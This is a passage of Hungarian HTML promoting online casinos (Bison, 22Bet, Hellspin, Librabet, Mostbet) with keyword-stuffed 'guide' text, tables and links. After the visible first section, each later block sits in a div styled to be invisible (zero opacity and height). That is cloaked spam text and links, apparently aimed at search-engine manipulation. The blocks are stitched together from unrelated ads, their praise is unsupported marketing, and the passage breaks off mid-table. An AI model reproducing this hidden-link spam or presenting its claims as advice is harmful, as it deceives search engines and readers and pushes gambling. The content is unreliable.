<p>Az online szerencsejáték világa az elmúlt években látványosan fejlődött, és a hazai játékosok egyre tudatosabban választanak platformot a szórakozáshoz. A megbízhatóság, a gyors kifizetés, a sokszínű játékkínálat és a felelős játék iránti elkötelezettség legalább annyira fontos, mint a feltűnő promóciók. A felhasználók olyan élményt keresnek, amely egyszerre izgalmas és átlátható, ahol a szabályok világosak, a bónuszfeltételek tisztességesek, és az ügyfélszolgálat tényleg segít. Ebben az összefüggésben különösen lényeges a mindennapi használhatóság és a mobilos kényelem, hiszen a játék ma már nemcsak otthon, hanem útközben is folytatható.</p>
<p>Ha valaki szeretne alaposabban utánanézni egy nemzetközi szolgáltató működésének, a magyar nyelvű ismertetők és értékelések sokat segíthetnek. Részletes tájékoztatást, friss útmutatókat és promóciós összefoglalókat gyakran gyűjtőoldalak közölnek; érdemes például ellátogatni a következő forrásra: <a href="https://bisoncasino.hu.net/">Bison kaszinó</a>, ahol a felhasználói élmény kiemelt szempont, és a kezdők is eligazodnak a regisztráció, az azonosítás és a kifizetés lépéseiben.</p>
<p>Mielőtt valaki számlát nyitna, célszerű áttekinteni, milyen típusú játékok érhetők el, és hogyan illeszkedik a platform a saját elvárásaihoz. A bison casino kínálatát böngészve a felhasználó gyorsan észreveszi, hogy a játékkategóriák logikusan rendszerezettek, a kereső és a szűrők pedig megkönnyítik a kedvencek megtalálását. A transzparens információk és a folyamatos frissítések bizalmat ébresztenek a közösségben, különösen, ha az akciók és feltételek közérthetően vannak leírva.</p>
<p>A modern felületek egyik legnagyobb előnye, hogy az azonnali betöltés és a reszponzív dizájn együtt biztosítja a gördülékeny navigációt. A bison casino online környezetében az élő osztós asztalok, a videóslottok és a kaparós játékok egységes élményt adnak, legyen szó böngészőről vagy mobilkészülékről. A stabil szerverkapcsolat és a gyors lobbyváltás a haladó játékosoknak is számít, mert így a játékmenet nem szakad meg, és az asztalok közötti váltás is egyszerű.</p>
<p>A bónuszok tekintetében a legfontosabb a feltételek megértése: forgalmi követelmény, időkorlát, jogosult játékok és maximális tét. A bison casino bonus kínálatában a regisztrációs ajánlatok mellett gyakoriak az újratöltési promóciók és a ranglista-versenyek, amelyek extra értéket adhatnak a rendszeresen játszóknak. A tudatos bankroll-kezelés és a bónuszok fegyelmezett használata nagyban növeli a játék élvezetét, miközben a kockázatot is kordában tartja.</p>
<p>A mobilos használat mára alapelvárás, ezért nem mindegy, milyen minőségű a natív alkalmazás és a böngészős megoldás. A bison casino app úgy lett kialakítva, hogy a navigáció és a gyors befizetés egyszerű legyen, miközben az értesítések nem tolakodóak. Utazás közben vagy rövid szünetekben is könnyen folytatható a játék, a vizuális elemek pedig kifejezetten kis kijelzőre optimalizáltak.</p>
<p>A promóciók között sokakat a pörgetések érdekelnek, mert ezek kockázat nélkül engednek kipróbálni új címeket. Időszakos akciók keretében előfordulhat egy-egy bison casino free spin ajánlat, amelyre meghatározott játékon lehet jelentkezni, és amelynek nyereményei gyakran külön megforgatási szabályokhoz kötöttek. A részvétel feltételeit ezért mindig alaposan át kell tekinteni.</p>
<p>Új és visszatérő felhasználók számára egyaránt megjelenhetnek csomagajánlatok, például befizetési bónuszt kombináló pörgetéscsomagok. Több lépcsős hűségprogramokban vagy szezonális kampányokban olykor bison casino free spins jutalom is szerepel, melynek részleteit mindig érdemes a promóciós feltételekben ellenőrizni, különös tekintettel a határidőkre és a kizárt játékokra.</p>
<ul>
<li>Biztonság és licencelés: érvényes engedélyek, független auditok és átlátható adatkezelési irányelvek jelentik a bizalom alapját.</li>
<li>Fizetési módok és díjak: bankkártya, e-pénztárca, átutalás; fontos a díjmentes kifizetés és a gyors feldolgozási idő.</li>
<li>Ügyfélszolgálati csatornák: élő chat, e-mail és GYIK; a magyar nyelvű támogatás és a 24/7 elérhetőség kiemelt előny.</li>
<li>Felelős játék eszközei: befizetési limitek, önkizárás, valóságellenőrzés és játékidő-emlékeztetők a tudatos játékért.</li>
<li>Játékportfólió frissítések: rendszeres új megjelenések, demó mód a tanuláshoz, valamint kiemelt stúdiók innovatív címei.</li>
</ul>
<table>
<thead>
<tr>
<th>Kategória</th>
<th>Részletek</th>
<th>Megjegyzés</th>
</tr>
</thead>
<tbody>
<tr>
<td>Játékok</td>
<td>Videóslottok, asztali játékok, élő osztós asztalok, kaparós címek</td>
<td>Demó mód segíti a kipróbálást és a szabályok megértését</td>
</tr>
<tr>
<td>Bónuszok</td>
<td>Üdvözlő ajánlat, újratöltési akciók, ranglisták és hűségpontok</td>
<td>Forgalmi követelmény és időkorlát minden esetben érvényes</td>
</tr>
<tr>
<td>Befizetés/Kifizetés</td>
<td>Kártya, e-pénztárca, banki átutalás; gyors feldolgozás</td>
<td>Díjmentes kifizetés és ellenőrzött számlatulajdon igazolás</td>
</tr>
<tr>
<td>Mobil élmény</td>
<td>Reszponzív felület, natív alkalmazás, push értesítések</td>
<td>Kis kijelzőre optimalizált menük és gyors játékbetöltés</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Élő chat, e-mail, részletes GYIK szekció</td>
<td>Prioritás az átlátható tájékoztatáson és a gyors segítségnyújtáson</td>
</tr>
</tbody>
</table>
<p>Összegzésként: a jó választáshoz érdemes előre tisztázni a célokat, megérteni a bónuszfeltételeket, és a mobilos élményt is próbára tenni. Az átláthatóság, a rugalmasság és a felelősségteljes játék garantálja a tartós elégedettséget.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Útmutató a biztonságos és kényelmes online kaszinóhasználathoz</h2>
<p>Az online szerencsejáték ma már sok magyar játékos számára a kényelmes szórakozás egyik formája. A 22bet casino azzal hívja fel magára a figyelmet, hogy letisztult felülettel, gyors játéktöltéssel és széles játékválasztékkal vár, a legújabb nyerőgépektől az asztali játékokig. Az élő osztós asztalok közti váltás zökkenőmentes, a videóminőség pedig stabil. A pénzügyi folyamatok átláthatók, a befizetés és a kifizetés többféle ismert móddal intézhető, így a játék a gyakorlatban is gördülékeny élményt nyújt.</p>
<p>Ha először jársz a felületen, célszerű gyorsan létrehozni egy fiókot, majd megerősíteni az adatokat, hogy a későbbi kifizetéseknél ne legyen fennakadás. A navigáció logikus, a fő menüből minden kulcsfunkció egy-két kattintással elérhető. Amennyiben már rendelkezel profillal, a bejutáshoz kényelmes és megbízható útvonal a következő: <a href="https://22bet.hu.net/">22Bet belépés</a>, amely stabil átirányítással vezet a hivatalos bejelentkezési felületre.</p>
<p>A bejelentkezés menete kézenfekvő: a 22bet casino login mezőkben megadod az e-mail címedet vagy azonosítódat, majd a jelszavadat, és máris eléred a játékosfiók vezérlőpultját. Javasolt jelszókezelőt használni, és ha elérhető, érdemes bekapcsolni a kétlépcsős azonosítást. A kapcsolat modern titkosításon alapul, így a tranzakciók és a személyes adatok védelme megfelelő, különösen akkor, ha a saját eszközöd naprakész és védett kártevőkkel szemben.</p>
<p>A mobilhasználók számára kényelmes a 22bet app, mert egyetlen érintéssel nyitható a kívánt játékkategória, és könnyű váltani a pénztár, a promóciók és az élő játékok között. Az értesítések testreszabhatók, így csak azokról a változásokról kapsz jelzést, amelyek tényleg érdekelnek. A biometrikus azonosítás gyorsítja a belépést, a felület pedig jól olvasható még kisebb kijelzőn is. Stabil kapcsolattal a fogadások és a kaszinójátékok késleltetés nélkül futnak.</p>
<p>A promóciók között megtalálhatók kezdő ajánlatok és visszatérő akciók; a 22bet bonus megjelölésű ajánlatoknál mindig ellenőrizd az igénybevételi feltételeket. Kiemelten fontos a megforgatási követelmény, a minimális szorzó és a beváltási határidő, mert ezek határozzák meg, mennyire reális a bónuszból kifizethető nyereményt kihozni. Az ingyenes pörgetésekhez tartozó játékok köre és a maximális kifizetési limitek is eltérhetnek, ezért előbb a szabályokat, majd a játékmenetet érdemes áttekinteni.</p>
<p>Előfordulhat, hogy több eszközön is használod a fiókodat; ilyenkor hasznos tisztában lenni az aktív munkamenetek kezelésével, főleg nyilvános hálózaton. A 22bet login oldal láthatóan ügyel arra, hogy a sikertelen próbálkozásokat biztonságosan korlátozza, és szükség esetén jelszó-visszaállítást kínáljon. A megerősítő e-mailek általában gyorsan megérkeznek, de érdemes ellenőrizni a levélszemét mappát is. Ha valami nem egyértelmű, több csatornán elérhető az ügyfélszolgálat.</p>
<p>A márka megbízhatóságát a licencelés, a tiszta pénzügyi folyamatok és a folyamatos fejlesztések együttese adja; a 22bet hírnevét az is erősíti, hogy a játékkönyvtárat rendszeresen frissítik, és a felelős játék eszközei jól láthatók. Ilyenek a befizetési limitek, az önkizárás és a valós idejű egyenlegfigyelés, amelyek segítenek kontroll alatt tartani a játékot. A részletes statisztikák és a személyre szabott ajánlások megkönnyítik a választást és a tudatos döntést.</p>
<table>
<thead>
<tr>
<th>Téma</th>
<th>Részletek</th>
<th>Miért fontos</th>
</tr>
</thead>
<tbody>
<tr>
<td>Regisztráció</td>
<td>Valós adatok, életkor ellenőrzése</td>
<td>Jogszabályi megfelelés, biztonság</td>
</tr>
<tr>
<td>Fizetés</td>
<td>Kártya, e-pénztárca, azonnali utalás</td>
<td>Gyors befizetés és kifizetés</td>
</tr>
<tr>
<td>Játékok</td>
<td>Nyerőgépek, rulett, blackjack, élő osztó</td>
<td>Változatos élmény, eltérő stratégiák</td>
</tr>
<tr>
<td>Bónuszok</td>
<td>Megforgatás, min. szorzó, határidő</td>
<td>Reális beváltási esély</td>
</tr>
<tr>
<td>Támogatás</td>
<td>Chat, e-mail, GYIK</td>
<td>Gyors problémamegoldás</td>
</tr>
</tbody>
</table>
<ul>
<li>Használj erős, egyedi jelszavakat és jelszókezelőt.</li>
<li>Kapcsold be a kétlépcsős azonosítást, ahol elérhető.</li>
<li>Állíts be befizetési és időkeret limiteket.</li>
<li>Kerüld a nyilvános Wi-Fi-t pénzügyi műveleteknél.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Magyar online kaszinóélmény: praktikák, elvárások és tudnivalók</h2>
<p>Az online szerencsejáték világában a magyar játékosok egyre kifinomultabb elvárásokat támasztanak: gyors regisztráció, átlátható bónuszok, mobilbarát felület és megbízható ügyfélszolgálat. Egy korszerű platform nem csak a játékkínálat szélességével tűnik ki, hanem azzal is, hogy mennyire gördülékeny a mindennapi használat: a pénzügyek kezelése, a felelős játék eszközei, valamint az adatbiztonság. Sokaknak fontos, hogy a nyerőgépek mellett élő osztós asztali játékok és pörgős mini-játékok is rendelkezésre álljanak, miközben a promóciós ajánlatok nem rejtenek bonyolult kitételeket. Emellett a lokalizált tartalom, a forint alapú egyenleg és a rendszeresen frissített útmutatók is döntő szerepet játszanak a választásban.</p>
<p>Azoknak, akik új platformot keresnek, érdemes összevetni a dizájnt, a gyorsaságot és a felelősségteljes játékszabályokat, mielőtt döntést hoznak. Ha a részletek érdekelnek, nézd meg a szolgáltatói áttekintéseket és a valódi felhasználói visszajelzéseket; így könnyebb elválasztani a marketingígéretet a tényleges élménytől. A magyar játékosok számára hasznos kiindulópont lehet a következő bemutató, amely praktikusan, lépésről lépésre foglalja össze a legfontosabb tudnivalókat, és a linkelt forrás, például a <a href="https://hellspin.hu.net/">Hellspin casino</a> oldalán megtalálható útmutatók és feltételek is segíthetnek.</p>
<p>Elsőként vizsgáld meg, hogy a hellspin casino milyen játékkategóriákat, szolgáltatói integrációkat és ügyféltámogatási csatornákat kínál, mert ezek határozzák meg a mindennapi élményt. Akik a lehető leggyorsabb hozzáférést szeretnék, a hellspin casino login felületén általában percek helyett másodpercek alatt érik el a számlájukat, ami utazás közben különösen kényelmes. A mobilos felhasználóknak a hellspin casino app ad testreszabott érintőképernyős megoldásokat és push értesítéseket, így a promóciók és tornák sem maradnak ki. Ha közösségi azonosítót vagy külső hitelesítést részesítesz előnyben, a hellspin login opciók egyszerűsítik a folyamatot. A márka önmagában is ismert, a hellspin név a gyorsaság és a szórakoztatás keverékét sugallja.</p>
<ul>
<li>Licenc és szabályozás: ellenőrizd a működési engedélyt, a szolgáltató hátterét, valamint az adatvédelemre vonatkozó tájékoztatást.</li>
<li>Bónuszfeltételek: figyeld a megforgatási arányt, a játéksúlyozást és az időkorlátokat; ezek befolyásolják a nyereményekhez való hozzáférést.</li>
<li>Kifizetési sebesség és díjak: előny a gyors, forintban elérhető tranzakció, transzparens költségekkel és több banki opcióval.</li>
<li>Játékosvédelem és adatbiztonság: beállítható limitek, önkizárási eszközök, többtényezős hitelesítés és titkosított kommunikáció.</li>
<li>Magyar nyelvű ügyfélszolgálat és közösségi csatornák: 24/7 elérhetőség, tudásbázis, élő chat és e-mail támogatás.</li>
</ul>
<p>A fenti szempontok együtt adnak teljes képet a szolgáltatásokról. Az alábbi táblázat röviden összefoglalja, mely funkciók járulnak hozzá leginkább a kényelmes és biztonságos játékhoz, különös tekintettel a bónuszokra, a választékra és a kifizetések kezelésére.</p>
<table>
<thead>
<tr>
<th>Funkció</th>
<th>Mit érdemes figyelni</th>
<th>Játékos előny</th>
</tr>
</thead>
<tbody>
<tr>
<td>Bónuszok és promóciók</td>
<td>Világos feltételek, mérsékelt megforgatás, korlátlan játékhozzájárulás</td>
<td>Könnyebb beváltás, gyorsabb hozzáférés a nyereményekhez</td>
</tr>
<tr>
<td>Játékválaszték</td>
<td>Több szolgáltató, élő osztós asztalok, jackpotok és innovatív játékmódok</td>
<td>Sokszínű élmény, változatos stratégiák kipróbálása</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Forint támogatás, azonnali befizetés, átlátható kifizetési idők</td>
<td>Tervezhető bankroll, kevesebb késedelem és meglepetésköltség</td>
</tr>
<tr>
<td>Biztonság és felelős játék</td>
<td>Erős titkosítás, beállítható limitek, naplózott hozzáférések</td>
<td>Nagyobb kontroll és adatvédelem, tudatos játék</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Magyar nyelv, 24/7 elérhetőség, gyors válaszidő több csatornán</td>
<td>Kevesebb fennakadás, problémák hatékony megoldása</td>
</tr>
</tbody>
</table>
<p>Kezdőként hasznos lehet demó módban kipróbálni a legnépszerűbb címeket, mielőtt valódi pénzzel játszanál; így a mechanikák, a bónuszkörök és a kockázatkezelés ismerőssé válnak. Állíts be költségkeretet, és ragaszkodj hozzá: a játékidő és a költés limitjei nemcsak a fegyelmet erősítik, hanem a hosszú távú élményt is kiegyensúlyozottabbá teszik. Érdemes a promócióknál nemcsak a névleges összeget, hanem a feltételeket is mérlegelni, hiszen a kedvező szorzók és a rugalmas játéksúlyozás sokat javít a megtérülésen. Ha valami nem egyértelmű, kérdezz az ügyfélszolgálattól, és dokumentáld a beszélgetést, hogy később is visszakereshető legyen.</p>
<p>Haladó felhasználók számára a személyre szabott beállítások, az értesítések menedzselése és a tranzakciós napló rendszeres áttekintése jelent plusz értéket. A bankroll-kezeléshez praktikus a nyerő és vesztes szériák megfigyelése, a tétlépcső meghatározása, valamint az, hogy időről időre szünetet tartasz a friss döntéshozatal érdekében. A folyamatosan frissülő játékkínálatban mindig akadnak új mechanikák, ezért a rövid tesztelések és a visszajelzések olvasása sokat segít abban, hogy megtaláld a stílusodhoz passzoló címeket. Végül ne feledd: a tudatos döntés, a transzparens információk és a mértékletesség adják a fenntartható, örömteli játékélmény alapját.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Útmutató a magyar online kaszinóélmény okos megközelítéséhez</h2>
<p>Az online kaszinózás Magyarországon egyre inkább a minőségi élményről, a megbízhatóságról és a tudatos döntésekről szól. A játékosoknak érdemes előre megvizsgálniuk a szolgáltató licencét, a játékok független auditálását, az ügyfélszolgálat elérhetőségét, valamint a befizetési és kifizetési lehetőségek gyorsaságát és díjait. Az is fontos, hogy a választott platform kínáljon felelősségteljes játékkal kapcsolatos eszközöket, például befizetési limitet, önkizárást és valóságellenőrzést. A helyi preferenciáknál a magyar nyelvű felület és a forintban történő egyenlegkezelés is sokat számíthat, akárcsak az átlátható bónuszfeltételek és a széles játékválaszték.</p>
<p>Ha részletes ismertetőt, bónuszleírásokat és naprakész információkat keresel, a <a href="https://librabethu.eu/">Librabet</a> oldalán könnyen érthető, magyar nyelvű útmutatók segítenek eligazodni a promóciók, játékstúdiók és fizetési módok világában. Az ilyen források különösen hasznosak lehetnek azoknak, akik újonnan ismerkednek az online kaszinókkal, vagy biztonságos és felelős keretek között szeretnék optimalizálni a játékélményt és a költségvetést.</p>
<p>A bónuszok megértése kulcsfontosságú: a magas üdvözlő ajánlat elsőre csábító, de az átjátszási követelmények és a játékhozzájárulási arányok határozzák meg, mennyire reális a kifizethetőség. A nyerőgépeknél rendszerint 100% a hozzájárulás, míg az asztali játékoknál jóval alacsonyabb lehet. Érdemes figyelni a maximális tét korlátokra bónuszjáték közben, az időkorlátokra, illetve arra, hogy az ingyenes pörgetésekből származó nyereményekre vonatkozik-e plafon. A megbízható platformok részletes feltételeket és könnyen elérhető ügyféltámogatást biztosítanak, hogy a játékos mindent előre tudjon.</p>
<table>
<thead>
<tr>
<th>Jellemző</th>
<th>Leírás</th>
<th>Előny</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Első befizetéshez kapcsolódó extra egyenleg vagy pörgetések</td>
<td>Nagyobb kezdőtőke, több játék kipróbálása</td>
</tr>
<tr>
<td>Élő kaszinó</td>
<td>Valós időben közvetített asztalok krupiékkal</td>
<td>Hiteles hangulat, interaktív játékélmény</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Pontgyűjtés, szintek és testreszabott ajánlatok</td>
<td>Hosszú távú előnyök és személyre szabott bónuszok</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Bankkártya, e-pénztárca, átutalás, gyors kifizetések</td>
<td>Kényelmes és rugalmas pénzkezelés</td>
</tr>
<tr>
<td>Mobil élmény</td>
<td>Reszponzív oldal vagy dedikált alkalmazás</td>
<td>Játék útközben, folyamatos hozzáférés</td>
</tr>
</tbody>
</table>
<ul>
<li>Állíts be költségkeretet, és tartsd magad a bankroll szabályokhoz.</li>
<li>Olvasd el a bónusz feltételeket, különös tekintettel az átjátszásra.</li>
<li>Ellenőrizd a játékok RTP-értékeit és volatilitását.</li>
<li>Próbáld ki a demó módot, mielőtt valódi pénzzel játszol.</li>
<li>Készítsd elő a hitelesítési dokumentumokat a gyors kifizetésekhez.</li>
<li>Figyelj a mobil adatforgalomra és a stabil internetkapcsolatra.</li>
</ul>
<p>A hazai játékosok körében többek között a librabet sok pozitív visszajelzést kap a gyors kifizetésekért, az átlátható bónuszszabályokért és a változatos játékkatalógusért. A tudatos választás azonban mindig a személyes preferenciáktól és a felelősségteljes játékszemlélettől függ; érdemes saját igények alapján mérlegelni a funkciókat.</p>
<p>A kezdők számára a librabet casino kifejezetten áttekinthető felületet, részletes súgót és könnyű regisztrációs folyamatot kínál, ami gyors belépést tesz lehetővé az első játékokhoz. A bónuszajánlatok és promóciós naptár segíti a tervezést, miközben a különböző játéktípusok közötti zökkenőmentes váltás gördülékennyé teszi a felfedezést.</p>
<p>Mobilhasználat esetén a librabet online erőssége a reszponzív felület, a rövid betöltési idők és a stabil teljesítmény még gyengébb hálózati környezetben is. Ez különösen fontos azoknak, akik ingázás közben vagy rövid szünetekben szeretnek játszani, és nem akarnak kompromisszumot kötni a minőség terén.</p>
<p>Összességében a sikeres online kaszinóélmény alapja a tájékozottság, a szabályok ismerete és a felelősségteljes hozzáállás. A licencelt, átlátható és játékosbarát szolgáltatók nemcsak szórakozást, hanem biztonságot is nyújtanak. Érdemes rendszeresen áttekinteni a promóciókat, figyelni a frissítéseket, és a saját céljaidhoz igazítani a stratégiát. Így a szórakozás megmarad játéknek, a kockázat pedig kezelhető szinten tartható.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Útmutató az online kaszinózás és sportfogadás tudatos, biztonságos megközelítéséhez</h2>
<p>Ha szereted a modern, mobilbarát fogadási és játékkörnyezetet, érdemes olyan szolgáltatót választanod, amely átlátható feltételeket, megbízható fizetési módokat és rugalmas ügyféltámogatást kínál. Az első benyomást a gyorsan betöltődő felület, a pontos játékismertetők és a könnyen elérhető súgó adja. Ha bővebben olvasnál a lehetőségekről és a funkcionalitásról, részletes áttekintést a <a href="https://mostbet.hu.net/">Mostbet casino</a> oldalán találsz.</p>
<p>A mostbet márka neve sok játékos számára egybeforrt azzal, hogy a különböző játékkategóriák — például a nyerőgépek, az asztali játékok és az élő közvetítésű asztalok — egységes, jól átlátható felületen érhetők el. A hatékonyságot az is növeli, hogy a bónuszok áttekintőben kategóriákra vannak bontva, így a kezdők és a haladók is gyorsan eligazodhatnak a feltételek között. Az egyszerűen kezelhető menüszerkezet és a logikus navigáció mindehhez stabil alapot biztosít.</p>
<p>A mostbet online szolgáltatás egyik vonzereje, hogy a sebesség és a kényelem kéz a kézben jár: a webes felület reszponzív, a játékok gyorsan betöltődnek, és még a nagy forgalmú időszakokban is zökkenőmentes a működés. A felhasználói fiók beállításai egy helyen összpontosulnak, így a limitek állítása, a biztonsági opciók kezelése és a pénzügyi előzmények áttekintése néhány kattintással megoldható. A dizájn célja, hogy a lényeg könnyen hozzáférhető maradjon.</p>
<p>A mobilhasználók számára külön előny, hogy a mostbet app révén bárhonnan, bármikor elérhetők a fő funkciók. Az alkalmazás a gyors bejelentkezést, a push értesítéseket és a játékok optimalizált betöltését is támogatja. Utazás közben sem kell kompromisszumot kötni: a lobby jól rendezett, a keresés célzott, és az élő események követése gördülékeny. A fejlesztők a stabilitás mellett a finom részletekre is figyeltek.</p>
<p>A fiók biztonságát segíti, hogy a mostbet login folyamat több védelmi réteget is ajánl, beleértve a kétlépcsős azonosítást. A jelszókezelési javaslatok, a belépési értesítések és a gyanús aktivitás riasztásai mind a felhasználók nyugalmát szolgálják. A bejelentkezési előzmények átlátható naplóban érhetők el, így könnyen észrevehető, ha ismeretlen eszköz próbál hozzáférni a fiókhoz. A kiléptetés időkorlátja pedig segít a véletlen nyitva hagyás ellen.</p>
<p>A mostbet casino részleg a játékpalettát tekintve széles: a klasszikus háromtárcsás nyerőgépektől a modern videós, bónuszjátékos címekig minden megtalálható. Az asztali játékok között a rulett, a blackjack és a baccarat több variációja is elérhető, eltérő téthatárokkal. A demó mód kiváló eszköz a gyakorláshoz, míg a részletes játékleírások az új szabályok megértését könnyítik meg. A tematizált gyűjtemények gyorsítják a választást.</p>
<p>A mostbet casino online élmény különösen az élő osztós asztaloknál erős, ahol a valós idejű közvetítés, a többkamerás nézet és a statisztikák együtt teszik autentikussá a játékot. A csevegőfunkció lehetőséget ad a dealerrel való udvarias kommunikációra, a limitválaszték pedig a kezdők és a nagytétesek igényeit is kiszolgálja. A sávszélességhez igazodó minőségválasztás stabil képet biztosít változó hálózati környezetben is.</p>
<p>Az alábbi táblázat összefoglalja a legfontosabb jellemzőket, amelyek egy modern, játékosbarát platformtól elvárhatók. A cél, hogy egy helyen lásd a fő funkciókat, a játékfókuszt és a jutalmazási logikát, így gyorsan eldöntheted, illeszkedik-e az elvárásaidhoz.</p>
<table>
<thead>
<tr>
<th>Fő jellemző</th>
<th>Rövid leírás</th>
</tr>
</thead>
<tbody>
<tr>
<td>Regisztráció és verifikáció</td>
<td>Gyors számlanyitás, dokumentumos azonosítás, életkor- és lakcímellenőrzés a biztonság érdekében.</td>
</tr>
<tr>
<td>Be- és kifizetések</td>
<td>Ismert fizetési módok, átlátható limitek és várható feldolgozási idők, egyértelmű díjstruktúra.</td>
</tr>
<tr>
<td>Játékok kínálata</td>
<td>Nyerőgépek, asztali játékok, élő osztós asztalok; fejlesztők szerint is rendezhető gyűjtemények.</td>
</tr>
<tr>
<td>Bónuszok és promók</td>
<td>Üdvözlő és hűségjutalmak, pörgetések, cashback; részletes feltételek és forgalmi követelmények.</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Élő chat és e-mail támogatás, GYIK tudásbázis, gyors reakcióidő és udvarias kommunikáció.</td>
</tr>
<tr>
<td>Felelős játék</td>
<td>Önkorlátozási opciók, költési és időlimitek, önkizárási lehetőségek, hasznos tájékoztatók.</td>
</tr>
</tbody>
</table>
<p>Kezdőként érdemes alaposan átolvasni az üdvözlő ajánlatok részleteit, különös tekintettel a megforgatási követelményekre, az érvényes játékokra és a határidőkre. Ezek az apróbetűs részek döntik el, hogy a jutalmak valóban értékesek-e a számodra, és mennyire illeszkednek a játékszokásaidhoz. A tudatos döntéshez hasznos a minta számítás és a feltételekben szereplő kifejezések megértése.</p>
<ul>
<li>Mindig állíts be befizetési és időlimitet, és tartsd is magad hozzájuk.</li>
<li>Válassz RTP és volatilitás szerint, és ismerd meg a játékszabályokat demó módban.</li>
<li>Ellenőrizd a promóciók feltételeit, és csak reális elvárásokkal vállalj megforgatást.</li>
<li>Tartsd biztonságban a fiókadataidat, és kapcsold be a kétlépcsős azonosítást.</li>
<li>Értékeld az ügyfélszolgálat minőségét, hiszen probléma esetén ők segítenek.</li>
</ul>
<p>A promóciók világában sokszor a részletek számítanak: a mostbet casino bonus esetén tipikus, hogy bizonyos játékok nagyobb arányban számítanak bele a forgalomba, míg mások kevésbé. Érdemes előre megtervezni a játékmenetet, és úgy összeállítani a sessionöket, hogy reálisan teljesíthetők legyenek a követelmények. Ez nemcsak hatékonnyá, de kiszámíthatóvá is teszi a folyamatot.</p>
<p>Visszatérő játékosként hasznos lehet a hűségprogram és az időszakos akciók követése; a mostbet bonus általában olyan módon van kialakítva, hogy a rendszeres aktivitást jutalmazza. A ranglépésekhez kapcsolódó előnyök — például gyorsabb kifizetési eljárás vagy exkluzív ajánlatok — hosszú távon növelhetik az értéket. Mindemellett a felelős játékhatárok végig maradjanak elsődlegesek.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Biztonságos online szórakozás és felelős játék egy modern kaszinó-ökoszisztémában</h2>
<p>Az online szórakozás világa az utóbbi években rendkívül sokat fejlődött, és a magyar játékosok számára is mindennapivá vált az azonnali hozzáférés a kedvenc játékokhoz. A felhasználók rugalmasságot, átlátható feltételeket és megbízható pénzügyi folyamatokat keresnek, miközben fontos számukra a gyors támogatás és a felelős játékot támogató eszközök elérhetősége. A mostani környezetben a platformoknak nemcsak változatos játékválasztékkal, hanem biztonságos tranzakciókkal és kényelmes fiókkezeléssel is ki kell tűnniük. Nem véletlen, hogy a legtöbben a gördülékeny regisztrációt, azonnali elérhetőséget, valamint a mobilbarát felületeket tartják a legfontosabbnak, amikor a mostbet online élményről beszélnek, hiszen a felhasználói út minden pontján számít a gyors és megbízható működés.</p>
<p>A mobilhasználat mára alapelvárássá vált, ezért a reszponzív böngészős felület mellett sokan a natív alkalmazások kényelmét részesítik előnyben. Egy korszerű app nemcsak a játékokhoz ad stabil hozzáférést, hanem a promóciók, értesítések és beállítások kezelését is megkönnyíti. Aki útközben szeretne játszani, annak különösen fontos a gyors betöltés, a letisztult navigáció és az, hogy az alkalmazás minimalizálja az adatforgalmat. A mostbet app ilyen helyzetekben kínál kényelmes megoldást, mert optimalizált felépítése és a gyakran használt funkciók logikus elrendezése segít abban, hogy a játékosok pár érintéssel elérjék a számukra fontos felületeket.</p>
<p>A biztonságos belépés és az adatok védelme legalább annyira lényeges, mint a játékélmény. A felhasználók értékelik a kétlépcsős hitelesítést, a modern titkosítási eljárásokat és a részletes beállításokat, amelyekkel személyre szabhatják a hozzáférést. A jól megtervezett bejelentkezési folyamat nemcsak gyors, de egyértelmű jelzésekkel és visszajelzésekkel is támogatja a felhasználót, hogy azonnal tudja, mi a következő lépés. A mostbet login folyamat tipikusan akkor működik jól, ha a rendszer egyszerre barátságos és következetes, és szükség esetén az ügyfélszolgálat is elérhető több csatornán, élő chaten vagy e-mailen.</p>
<p>A promóciók és bónuszok területén a játékosok azt keresik, ahol a feltételek világosak, a jutalmak pedig valós értéket képviselnek. Kezdőknek és visszatérőknek egyaránt vonzó lehet a mostbet bonus, ha a forgalmi követelmények, a lejárati idők és a játékokhoz kötött arányok átláthatóan vannak leírva. A kaszinó szekcióban a tematikus ajánlatok, ingyenes pörgetések és tornák kifejezetten népszerűek; ezek közé tartozhat a mostbet casino bonus is, amely akkor igazán hasznos, ha a felhasználó előre látja, mely játékokra, milyen feltételekkel alkalmazható. További részleteket és eligazítást sokan a <a href="https://mostbetcasino.hu.net/">Mostbet casino</a> oldalon keresnek, ahol a tájékoztatók és útmutatók lépésről lépésre vezetik végig a felhasználókat a fontosabb beállításokon.</p>
<p>A játékpaletta szélessége döntő lehet: a nyerőgépek mellett a rulett, a blackjack, a baccarat, valamint a valós idejű osztóval futó asztalok és a show-műsor jellegű szobák mind nagy népszerűségnek örvendenek. A minőségi szolgáltatóktól származó címek stabil technikai hátteret biztosítanak, és a korlátok, limitbeállítások segítik a felelős játékot. A versenyek és ranglisták pedig közösségi élményt adnak, miközben a hűségprogramok dedikált előnyöket kínálnak. Aki azonnali csatlakozást és széles játéklistát szeretne, annak a mostbet casino online környezet egyetlen felület alatt gyűjti össze a legkedveltebb műfajokat, így bármikor könnyen válthat egyik játéktípusból a másikba.</p>
<p>A márka megítélése egyre inkább a hétköznapi használat során dől el: mennyire gördülékeny a pénzügyek kezelése, milyen gyors a kifizetés, és mennyire segítőkészek a támogatási csatornák. A felelős játékot támogató beállítások — befizetési limitek, önkizárási lehetőségek, valós idejű statisztikák — mind hozzájárulnak a hosszú távú bizalomhoz. Nem véletlen, hogy a legjobb értékeléseket azok a szolgáltatások kapják, amelyek ezekre a részletekre is odafigyelnek; a mostbet név sok játékos számára ezért a megbízhatósággal, a rugalmassággal és az átláthatósággal fonódik össze a mindennapi használatban.</p>
<table>
<thead>
<tr>
<th>Téma</th>
<th>Lényeg</th>
</tr>
</thead>
<tbody>
<tr>
<td>Játékok</td>
<td>Nyerőgépek, élő asztalok, kártyajátékok és show-műsor jellegű szobák széles választéka.</td>
</tr>
<tr>
